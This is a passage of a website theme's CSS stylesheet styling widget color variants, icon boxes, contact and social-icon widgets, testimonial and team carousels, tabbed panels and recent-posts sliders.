#pe-main .pe-color1 .pe-widget-in h5.pe-title,
#pe-main .pe-color1 .pe-widget-in h6.pe-title {
  color: #ffffff;
}
#pe-main .pe-color2 .pe-widget-in {
  background: #0074a2;
  color: #ffffff;
}
#pe-main .pe-color2 .pe-widget-in h1.pe-title,
#pe-main .pe-color2 .pe-widget-in h2.pe-title,
#pe-main .pe-color2 .pe-widget-in h3.pe-title,
#pe-main .pe-color2 .pe-widget-in h4.pe-title,
#pe-main .pe-color2 .pe-widget-in h5.pe-title,
#pe-main .pe-color2 .pe-widget-in h6.pe-title {
  color: #ffffff;
}
#pe-main .pe-color3 .pe-widget-in {
  background: #506b1d;
  color: #ffffff;
}
#pe-main .pe-color3 .pe-widget-in h1.pe-title,
#pe-main .pe-color3 .pe-widget-in h2.pe-title,
#pe-main .pe-color3 .pe-widget-in h3.pe-title,
#pe-main .pe-color3 .pe-widget-in h4.pe-title,
#pe-main .pe-color3 .pe-widget-in h5.pe-title,
#pe-main .pe-color3 .pe-widget-in h6.pe-title {
  color: #ffffff;
}
#pe-main .pe-color4 .pe-widget-in {
  background: #c61434;
  color: #ffffff;
}
#pe-main .pe-color4 .pe-widget-in h1.pe-title,
#pe-main .pe-color4 .pe-widget-in h2.pe-title,
#pe-main .pe-color4 .pe-widget-in h3.pe-title,
#pe-main .pe-color4 .pe-widget-in h4.pe-title,
#pe-main .pe-color4 .pe-widget-in h5.pe-title,
#pe-main .pe-color4 .pe-widget-in h6.pe-title {
  color: #ffffff;
}
#pe-main .pe-color5 .pe-widget-in {
  background: #f4d822;
  color: #444444;
}
#pe-main .pe-color5 .pe-widget-in h1.pe-title,
#pe-main .pe-color5 .pe-widget-in h2.pe-title,
#pe-main .pe-color5 .pe-widget-in h3.pe-title,
#pe-main .pe-color5 .pe-widget-in h4.pe-title,
#pe-main .pe-color5 .pe-widget-in h5.pe-title,
#pe-main .pe-color5 .pe-widget-in h6.pe-title {
  color: #444444;
}
#pe-topbar1 .pe-widget-raw,
#pe-topbar2 .pe-widget-raw {
  float: left;
  margin-left: 20px;
}
#pe-topbar1 .pe-widget-raw:first-child,
#pe-topbar2 .pe-widget-raw:first-child {
  margin-left: 0;
}
#pe-header .pe-widget {
  margin-top: 60px;
  margin-bottom: 60px;
}
#pe-header .pe-widget + .pe-widget {
  margin-top: 0;
}
#pe-header .pe-widget.pe-margin {
  margin: 0;
}
.pe-box {
  background: #364e72;
  color: #ffffff;
  padding: 25px;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  text-align: center;
}
.pe-box span.pe-icons {
  position: relative;
  display: inline-block;
  vertical-align: top;
  border-radius: 100%;
}
.pe-box span.pe-icon,
.pe-box span.pe-icon-hover {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  display: block;
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  -webkit-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
.pe-box span.pe-icon {
  opacity: 100;
}
.pe-box span.pe-icon-hover {
  opacity: 0;
}
.pe-box:hover span.pe-icon {
  opacity: 0;
}
.pe-box:hover span.pe-icon-hover {
  opacity: 100;
}
.pe-box a {
  display: block;
  text-decoration: none;
  color: #ffffff;
}
.pe-box span.pe-icon-title {
  overflow: hidden;
  font-size: 20px;
  line-height: 1.35em;
  font-weight: 600;
  position: relative;
  display: block;
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
  text-align: center;
}
.pe-box .pe-icons + .pe-icon-title {
  margin: 10px 0 0;
}
.pe-box span.pe-icon-title span {
  position: relative;
  display: block;
  -webkit-transition: transform 0.3s;
  transition: transform 0.3s;
}
.pe-box a span.pe-icon-title span:before {
  position: absolute;
  top: 100%;
  content: attr(data-hover);
  font-weight: 700;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
  left: 0;
  right: auto;
  width: 100%;
  text-align: center;
}
.pe-box a:hover span.pe-icon-title span,
.pe-box a:focus span.pe-icon-title span {
  -webkit-transform: translateY(-100%);
  transform: translateY(-100%);
}
[class*='pe-color'] .pe-box a,
[class*='pe-color'] .pe-box span.title {
  color: inherit;
}
#pe-main .pe_box_widget.pe-color1 .pe-widget-in,
#pe-main .pe_box_widget.pe-color2 .pe-widget-in,
#pe-main .pe_box_widget.pe-color3 .pe-widget-in,
#pe-main .pe_box_widget.pe-color4 .pe-widget-in,
#pe-main .pe_box_widget.pe-color5 .pe-widget-in {
  padding: 0;
  background: none;
}
#pe-main .pe_box_widget.pe-color1 .pe-box,
#pe-main .pe_box_widget.pe-color2 .pe-box,
#pe-main .pe_box_widget.pe-color3 .pe-box,
#pe-main .pe_box_widget.pe-color4 .pe-box,
#pe-main .pe_box_widget.pe-color5 .pe-box {
  padding-top: 40px;
  padding-bottom: 40px;
}
#pe-main .pe-color1 .pe-box a {
  color: #ffffff;
}
#pe-main .pe-color1 .pe-box a:hover,
#pe-main .pe-color1 .pe-box a:focus {
  color: #ffffff;
}
#pe-main .pe-color2 .pe-box {
  background: #0074a2;
  color: #ffffff;
}
#pe-main .pe-color2 .pe-box a {
  color: #ffffff;
}
#pe-main .pe-color2 .pe-box a:hover,
#pe-main .pe-color2 .pe-box a:focus {
  color: #ffffff;
}
#pe-main .pe-color3 .pe-box {
  background: #506b1d;
  color: #ffffff;
}
#pe-main .pe-color3 .pe-box a {
  color: #ffffff;
}
#pe-main .pe-color3 .pe-box a:hover,
#pe-main .pe-color3 .pe-box a:focus {
  color: #ffffff;
}
#pe-main .pe-color4 .pe-box {
  background: #c61434;
  color: #ffffff;
}
#pe-main .pe-color4 .pe-box a {
  color: #ffffff;
}
#pe-main .pe-color4 .pe-box a:hover,
#pe-main .pe-color4 .pe-box a:focus {
  color: #ffffff;
}
#pe-main .pe-color5 .pe-box {
  background: #f4d822;
  color: #444444;
}
#pe-main .pe-color5 .pe-box a {
  color: #444444;
}
#pe-main .pe-color5 .pe-box a:hover,
#pe-main .pe-color5 .pe-box a:focus {
  color: #444444;
}
.pe_box_widget.pe-nospace {
  padding-left: 0;
  padding-right: 0;
}
.pe_box_widget.pe-nospace.first {
  padding-left: 15px;
}
.pe_box_widget.pe-nospace.last {
  padding-right: 15px;
}
.pe-box-lighten .pe-box {
  background: #3e5a83;
}
.pe-box-darken .pe-box {
  background: #2e4261;
}
.pe-contact-widget a {
  display: block;
  text-decoration: none;
  color: inherit;
}
.pe-contact-widget .pe-contact-container {
  display: table;
}
.pe-contact-widget .pe-icon,
.pe-contact-widget .pe-text {
  display: table-cell;
  vertical-align: middle;
}
.pe-contact-widget .pe-icon {
  padding-right: 15px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pe-contact-widget .pe-contact-title {
  display: block;
  text-transform: uppercase;
  color: #364e72;
  font-size: 1.15em;
  font-family: Source Sans Pro, Arial, Helvetica, sans-serif;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pe-contact-widget .pe-description {
  display: block;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pe-contact-widget a:hover .pe-icon,
.pe-contact-widget a:focus .pe-icon {
  color: #364e72;
}
.pe-contact-widget a:hover .pe-contact-title,
.pe-contact-widget a:focus .pe-contact-title {
  text-decoration: underline;
}
.pe-contact-widget .pe-round {
  display: block;
  border: 2px solid #364e72;
  border-radius: 50%;
  width: 106px;
  height: 106px;
  text-align: center;
  position: relative;
  color: #364e72;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pe-contact-widget .pe-round .fa {
  top: 50%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  position: relative;
}
.pe-contact-widget a:hover .pe-round,
.pe-contact-widget a:focus .pe-round {
  background: #364e72;
  color: #ffffff;
}
#pe-main .pe_contact_widget.pe-color1 .pe-widget-in,
#pe-main .pe_contact_widget.pe-color2 .pe-widget-in,
#pe-main .pe_contact_widget.pe-color3 .pe-widget-in,
#pe-main .pe_contact_widget.pe-color4 .pe-widget-in,
#pe-main .pe_contact_widget.pe-color5 .pe-widget-in {
  padding: 0;
  background: none;
  color: inherit;
}
#pe-main .pe_contact_widget.pe-color1 .pe-contact-widget a,
#pe-main .pe_contact_widget.pe-color2 .pe-contact-widget a,
#pe-main .pe_contact_widget.pe-color3 .pe-contact-widget a,
#pe-main .pe_contact_widget.pe-color4 .pe-contact-widget a,
#pe-main .pe_contact_widget.pe-color5 .pe-contact-widget a {
  color: inherit;
}
.pe-color2 .pe-contact-widget .pe-contact-title {
  color: #0074a2;
}
.pe-color2 .pe-contact-widget .pe-round {
  border-color: #0074a2;
  color: #0074a2;
}
.pe-color2 .pe-contact-widget a:hover .pe-icon,
.pe-color2 .pe-contact-widget a:focus .pe-icon {
  color: #0074a2;
}
.pe-color2 .pe-contact-widget a:hover .pe-round,
.pe-color2 .pe-contact-widget a:focus .pe-round {
  background: #0074a2;
  color: #ffffff;
}
.pe-color3 .pe-contact-widget .pe-contact-title {
  color: #506b1d;
}
.pe-color3 .pe-contact-widget .pe-round {
  border-color: #506b1d;
  color: #506b1d;
}
.pe-color3 .pe-contact-widget a:hover .pe-icon,
.pe-color3 .pe-contact-widget a:focus .pe-icon {
  color: #506b1d;
}
.pe-color3 .pe-contact-widget a:hover .pe-round,
.pe-color3 .pe-contact-widget a:focus .pe-round {
  background: #506b1d;
  color: #ffffff;
}
.pe-color4 .pe-contact-widget .pe-contact-title {
  color: #c61434;
}
.pe-color4 .pe-contact-widget .pe-round {
  border-color: #c61434;
  color: #c61434;
}
.pe-color4 .pe-contact-widget a:hover .pe-icon,
.pe-color4 .pe-contact-widget a:focus .pe-icon {
  color: #c61434;
}
.pe-color4 .pe-contact-widget a:hover .pe-round,
.pe-color4 .pe-contact-widget a:focus .pe-round {
  background: #c61434;
  color: #ffffff;
}
.pe-color5 .pe-contact-widget .pe-contact-title {
  color: #f4d822;
}
.pe-color5 .pe-contact-widget .pe-round {
  border-color: #f4d822;
  color: #f4d822;
}
.pe-color5 .pe-contact-widget a:hover .pe-icon,
.pe-color5 .pe-contact-widget a:focus .pe-icon {
  color: #f4d822;
}
.pe-color5 .pe-contact-widget a:hover .pe-round,
.pe-color5 .pe-contact-widget a:focus .pe-round {
  background: #f4d822;
  color: #444444;
}
.pe-social-icons {
  display: block;
  margin: -5px -5px 0;
}
.pe-social-icons li {
  display: inline-block;
  vertical-align: top;
}
.pe-social-icons a {
  display: inline-block;
  vertical-align: top;
  text-decoration: none;
  margin: 5px 5px 0;
  opacity: 0.7;
}
.pe-social-icons a:hover,
.pe-social-icons a:focus {
  opacity: 1;
}
.pe-social-icons a span.fa {
  position: relative;
  display: block;
  width: 30px;
  height: 30px;
  background: #364e72;
  color: #ffffff;
  border-radius: 50%;
  text-align: center;
  padding-top: 1px;
  font-size: 16px;
  line-height: 30px;
}
#pe-top3 .pe-social-icons span.fa {
  background: #ffffff;
  color: #222a36;
}
#pe-bottom3 .pe-social-icons span.fa {
  background: #ffffff;
  color: #222a36;
}
#pe-footer .pe-social-icons span.fa {
  background: #999999;
  color: #1f2631;
}
#pe-main .pe-color1 .pe-social-icons span.fa {
  background: #ffffff;
  color: #364e72;
}
#pe-main .pe-color2 .pe-social-icons span.fa {
  background: #ffffff;
  color: #0074a2;
}
#pe-main .pe-color3 .pe-social-icons span.fa {
  background: #ffffff;
  color: #506b1d;
}
#pe-main .pe-color4 .pe-social-icons span.fa {
  background: #ffffff;
  color: #c61434;
}
#pe-main .pe-color5 .pe-social-icons span.fa {
  background: #364e72;
  color: #ffffff;
}
.slick-slider .pe-testimonials {
  cursor: -webkit-grab;
  cursor: grab;
}
.slick-slider .pe-testimonials:focus {
  cursor: -webkit-grabbing;
  cursor: grabbing;
}
.pe-testimonials .pe-custom-text {
  padding: 30px;
  font-style: italic;
  text-align: left;
  position: relative;
  margin: 0 0 28px;
  white-space: normal;
  overflow: visible;
  background: #f2f2f2;
  color: #444444;
}
.pe-testimonials .pe-custom-text p {
  white-space: normal;
  overflow: visible;
}
.pe-testimonials .pe-custom-text p:first-child {
  margin-top: 0;
}
.pe-testimonials .pe-custom-text:after {
  content: '';
  position: absolute;
  bottom: -20px;
  right: 30px;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 30px 20px 0;
  border-color: transparent #f2f2f2 transparent transparent;
}
.pe-testimonials .pe-custom-title {
  font-size: 1em;
  font-weight: 400;
  text-align: right;
  line-height: 1.1;
  text-transform: capitalize;
  text-decoration: none;
  color: #364e72;
}
.pe-testimonials .pe-custom-subtitle {
  font-size: 0.9em;
  text-align: right;
  line-height: 1.1;
  color: inherit;
}
.pe-testimonials .pe-custom-title + .pe-custom-subtitle {
  margin: 5px 0;
}
.right .pe-testimonials .pe-custom-text,
.pe-testimonials.right .pe-custom-text {
  text-align: right;
}
.right .pe-testimonials .pe-custom-text:after,
.pe-testimonials.right .pe-custom-text:after {
  right: auto;
  left: 30px;
  border-width: 20px 30px 0 0;
  border-color: #f2f2f2 transparent transparent transparent;
}
.right .pe-testimonials .pe-custom-title,
.pe-testimonials.right .pe-custom-title {
  text-align: left;
}
.right .pe-testimonials .pe-custom-subtitle,
.pe-testimonials.right .pe-custom-subtitle {
  text-align: left;
}
.pe-testimonial-carousel {
  position: relative;
}
.pe-testimonial-carousel .pe-indicators {
  position: absolute;
  top: 12px;
  width: auto;
  right: 12px;
  left: auto;
  bottom: auto;
  margin: 0 -2px;
  list-style: none;
  z-index: 2;
}
.pe-testimonial-carousel .pe-indicators li {
  display: inline-block;
  vertical-align: top;
  width: 10px;
  height: 10px;
  margin: 0 2px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0.3;
  border: none;
  border-radius: 50%;
  background: #364e72;
  cursor: pointer;
}
.pe-testimonial-carousel .pe-indicators li:hover,
.pe-testimonial-carousel .pe-indicators li:focus,
.pe-testimonial-carousel .pe-indicators li.active {
  opacity: 1;
}
.pe-testimonial-carousel.right .pe-indicators {
  right: auto;
  left: 12px;
}
.pe-meet-our-team {
  margin: -30px 0 0;
}
.pe-meet-our-team .pe-meet-box {
  overflow: hidden;
  text-decoration: none;
  background: transparent;
  margin: 30px 0 0;
}
.pe-meet-our-team .pe-meet-box .image {
  display: block;
  position: relative;
  background: rgba(0, 0, 0, 0);
  text-align: center;
  min-height: 50px;
}
.pe-meet-our-team .pe-meet-box .description {
  display: block;
  text-decoration: none;
  padding: 20px;
  position: relative;
  z-index: 1;
}
.pe-meet-our-team .pe-meet-box .description:before {
  content: '';
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  right: auto;
  background: #364e72;
  width: 1px;
  height: 1px;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  opacity: 0;
  z-index: -1;
}
.pe-meet-our-team .pe-meet-box a.member-link {
  display: block;
  color: inherit;
  text-decoration: none;
}
.pe-meet-our-team .pe-meet-box .title,
.pe-meet-our-team .pe-meet-box .text,
.pe-meet-our-team .pe-meet-box .subtitle {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.pe-meet-our-team .pe-meet-box .title {
  display: block;
  font-weight: 700;
  line-height: 1.1;
  color: #364e72;
}
.pe-meet-our-team .pe-meet-box .title + .subtitle {
  margin: 5px 0 0;
}
.pe-meet-our-team .pe-meet-box .title + .text {
  margin: 20px 0 0;
}
.pe-meet-our-team .pe-meet-box .subtitle {
  display: block;
  font-size: 0.9em;
  line-height: 1.1;
  color: #444444;
}
.pe-meet-our-team .pe-meet-box .subtitle + .text {
  margin: 20px 0 0;
}
.pe-meet-our-team .pe-meet-box .text {
  display: block;
  line-height: 1.5;
  color: #444444;
}
.pe-meet-our-team .pe-meet-box .social {
  display: inline-block;
  width: 100%;
  position: absolute;
  top: -100%;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  left: 0;
  right: auto;
  opacity: 0;
  pointer-events: none;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
}
.pe-meet-our-team .pe-meet-box .social a {
  display: inline-block;
  vertical-align: top;
  font-size: 20px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #ffffff;
  color: #364e72;
  text-align: center;
  margin: 0 2px;
  border-radius: 50%;
  text-decoration: none;
}
.pe-meet-our-team .pe-meet-box .social a:before {
  line-height: 40px;
}
.pe-meet-our-team .pe-meet-box .social a:hover,
.pe-meet-our-team .pe-meet-box .social a:focus {
  background: #364e72;
  color: #ffffff;
}
.pe-meet-our-team .pe-meet-box:hover .description:before,
.pe-meet-our-team .pe-meet-box:focus .description:before {
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  opacity: 1;
}
.pe-meet-our-team .pe-meet-box:hover .title,
.pe-meet-our-team .pe-meet-box:focus .title,
.pe-meet-our-team .pe-meet-box:hover .text,
.pe-meet-our-team .pe-meet-box:focus .text,
.pe-meet-our-team .pe-meet-box:hover .subtitle,
.pe-meet-our-team .pe-meet-box:focus .subtitle {
  color: #ffffff;
}
.pe-meet-our-team .pe-meet-box:hover .social,
.pe-meet-our-team .pe-meet-box:focus .social {
  top: 50%;
  opacity: 1;
  pointer-events: auto;
}
.pe-avatar-box {
  margin-top: -15px;
  margin-bottom: -15px;
}
.pe-avatar-box .pe-avatar-item {
  padding-top: 15px;
  padding-bottom: 15px;
}
.pe-avatar-box .image {
  float: left;
}
.pe-avatar-box .image img {
  margin-right: 30px;
}
.pe-avatar-box .title {
  display: block;
  font-weight: 600;
  line-height: 1.1;
  margin: 0;
  text-decoration: none;
}
.pe-avatar-box .title + .subtitle {
  margin: 5px 0 0;
}
.pe-avatar-box .title + .text,
.pe-avatar-box .title + .social {
  margin: 20px 0 0;
}
.pe-avatar-box .subtitle {
  display: block;
  font-size: 0.9em;
  line-height: 1.1;
}
.pe-avatar-box .subtitle + .text,
.pe-avatar-box .subtitle + .social {
  margin: 20px 0 0;
}
.pe-avatar-box .text {
  display: block;
  line-height: 1.5;
}
.pe-avatar-box .text + .social {
  margin: 20px 0 0;
}
.pe-avatar-box .social {
  display: block;
}
.pe-team-carousel.show-indicators {
  padding-bottom: 25px;
  position: relative;
}
.pe-team-carousel .pe-indicators {
  position: absolute;
  display: inline-block;
  bottom: -15px;
  left: 50%;
  margin-left: -6px;
  right: auto;
  margin: 0;
  list-style: none;
}
.pe-team-carousel .pe-indicators li {
  display: inline-block;
  vertical-align: top;
  height: 12px;
  width: 12px;
  -webkit-transition: all 0.4s ease 0s;
  transition: all 0.4s ease 0s;
  opacity: 0.3;
  border: none;
  margin: 0 4px;
  border-radius: 50% !important;
  background-color: #364e72;
  cursor: pointer;
}
.pe-team-carousel .pe-indicators li:hover,
.pe-team-carousel .pe-indicators li:focus,
.pe-team-carousel .pe-indicators li.active {
  opacity: 1;
}
#pe-main .pe-panels.tabs .pn-list {
  margin: 0;
}
#pe-main .pe-panels.tabs .pn-list li {
  margin: 0;
}
#pe-main .pe-panels.tabs .pn-list li a {
  font-size: 1.15em;
  line-height: 20px;
  text-transform: uppercase;
  padding: 35px 40px;
  background: #151f2d;
  color: #ffffff;
  border-left: 1px solid #1d2a3e;
  margin: 0;
}
#pe-main .pe-panels.tabs .pn-list li:first-child a {
  border: none;
}
#pe-main .pe-panels.tabs .pn-list li.active a {
  border-color: #3e5a83;
}
#pe-main .pe-panels.tabs .pn-list li.active a,
#pe-main .pe-panels.tabs .pn-list li a:hover,
#pe-main .pe-panels.tabs .pn-list li a:focus {
  background: #364e72;
  color: #ffffff;
}
#pe-main .pe-panels.tabs .pn-content {
  border: none;
  background: #ffffff;
  color: #444444;
  padding: 30px;
}
#pe-main .pe-panels.tabs .pn-prev,
#pe-main .pe-panels.tabs .pn-next {
  padding: 35px 0;
  line-height: 20px;
  font-size: 20px;
  background: #1d2a3e;
  color: #ffffff;
  transform: 0.3s;
}
#pe-main .pe-panels.tabs .pn-prev.inactive,
#pe-main .pe-panels.tabs .pn-next.inactive {
  color: #1d2a3e;
  background: #3e5a83;
}
#pe-main .pe-panels .pn-readmore {
  text-align: right;
}
#pe-main .pe-panels .pn-readmore .readmore {
  padding: 0;
  color: #364e72;
  border: none;
  background: none;
  position: relative;
  -webkit-transition: none;
  transition: none;
}
#pe-main .pe-panels .pn-readmore .readmore:hover,
#pe-main .pe-panels .pn-readmore .readmore:focus {
  text-decoration: underline;
}
#pe-main .pe-panels .pn-readmore .readmore:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: "\f30b";
  margin-left: 5px;
}
.show-stripes {
  position: relative;
}
.show-stripes:before {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  right: 0;
  bottom: auto;
  width: 100%;
  background: #ffffff;
  pointer-events: none;
}
#pe-main .show-stripes {
  padding-top: 0;
}
#pe-main .show-stripes .pe-title {
  display: none;
}
#pe-main .pe-panels.acco .pn-heading {
  font-weight: 400;
}
#pe-main .pe-panels.acco .pn-heading a:after {
  display: inline-block;
  font-family: "Font Awesome 5 Free";
  font-weight: 900;
  font-variant: normal;
  font-style: normal;
  font-size: inherit;
  line-height: 1;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
  letter-spacing: 0;
  content: '\f107';
}
#pe-main .pe-panels.acco .pn-heading .pn-date {
  opacity: 0.7;
}
#pe-main .pe-panels.acco .active .pn-heading a:after {
  content: '\f106';
}
#pe-main .pe-panels.acco .pn-panel {
  border-color: #e3e3e3;
}
.PE_Recent_Posts .pe-recent-posts-outer ul li img {
  padding: 0;
  border: none;
  background: none;
  margin-bottom: 20px;
}
.PE_Recent_Posts .pe-recent-posts-outer .image-left ul li img {
  margin-right: 20px;
}
.PE_Recent_Posts .pe-recent-posts-outer .image-right ul li img {
  margin-left: 20px;
}
.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators {
  line-height: 1;
}
.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li {
  background: #364e72;
  margin: 0 1px !important;
  vertical-align: top;
  opacity: 0.7;
}
.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li:focus,
.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li:hover,
.PE_Recent_Posts .pe-recent-posts-outer .carousel-indicators li.active {
  opacity: 1;
  background: #364e72;
  margin: 0 1px !important;
}
.PE_Recent_Posts .caption h5 {
  font-size: inherit;
  font-weight: 700;
  line-height: 1.3;
  display: block;
  color: inherit;
  margin: 0;
}
.PE_Recent_Posts .caption h5 a {
  color: inherit;
  text-decoration: none;
}
.PE_Recent_Posts .caption h5 a:hover {
  color: #364e72;
}
.PE_Recent_Posts .excerpt-text {
  margin: 0;
}
.PE_Recent_Posts .caption h5 + .excerpt-text {
  margin: 10px 0 0;
}
.PE_Recent_Posts .readmore {
  margin: 20px 0 0;
  padding: 5px 10px;
}
.PE_Recent_Posts .pe-creation-date {
  opacity: 0.6;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators {
  line-height: 1;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li {
  background: #364e72;
  margin: 0 1px !important;
  vertical-align: top;
  opacity: 0.7;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li:focus,
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-indicators li.active {
  opacity: 1;
  background: #364e72;
  margin: 0 1px !important;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore {
  background: #364e72;
  color: #ffffff;
  padding: 20px;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a {
  color: #ffffff;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore {
  background: #ffffff;
  color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a {
  color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style2 .carousel-inner .thumbnail .pe-easy-slider-title-readmore {
  background: #ffffff;
  color: #364e72;
  padding: 20px;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style2 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a {
  color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-inner .thumbnail a {
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.PE_Recent_Posts_Horizontal .caption h5 {
  font-size: inherit;
  font-weight: 700;
  display: block;
  color: inherit;
  margin: 0 0 5px;
}
.PE_Recent_Posts_Horizontal .caption h5 a {
  color: inherit;
  text-decoration: none;
}
.PE_Recent_Posts_Horizontal .caption h5 a:hover {
  color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore {
  display: inline-block;
  vertical-align: middle;
  padding: 18px 50px;
  font-size: inherit;
  font-weight: 400;
  line-height: 20px;
  text-transform: uppercase;
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: transparent;
  -webkit-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in;
  padding: 5px 10px;
  color: #364e72;
  border-color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore.active,
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:focus {
  text-decoration: none;
  color: #444444;
  border: 2px solid #444444;
  background: rgba(68, 68, 68, 0.1);
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore.active,
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:active {
  outline: 0;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore.active,
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:focus {
  color: #ffffff;
  background: #364e72;
  border-color: #364e72;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore:after {
  display: none;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.carousel .carousel-inner .thumbnail .thumbnail-in * + a.pe-easy-slider-readmore {
  margin-top: 20px;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail .pe-easy-slider-title-readmore a.pe-easy-slider-readmore {
  color: #ffffff;
  border-color: #ffffff;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer.style1 .carousel-inner .thumbnail:hover .pe-easy-slider-title-readmore a.pe-easy-slider-readmore {
  color: #364e72;
  background: #ffffff;
  border-color: #ffffff;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left,
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover {
  display: block;
  background: none;
  text-align: center;
  text-shadow: none;
  color: #444444;
  font-size: 22px;
  width: 40px;
  height: 60px;
  margin-top: -45px !important;
  background: rgba(255, 255, 255, 0.6);
  opacity: 1;
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:before,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:before {
  display: inline-block;
  vertical-align: top;
  font-weight: 900;
  font-size: 14px;
  line-height: 1;
  font-family: "Font Awesome 5 Free";
  font-size: inherit;
  line-height: 60px;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  transform: translate(0, 0);
}
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.left:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer .carousel-control.right:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.playButton:hover:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover,
.PE_Recent_Posts_Horizontal .slider-carousel-outer button.pauseButton:hover:hover {
  color: #364e72;
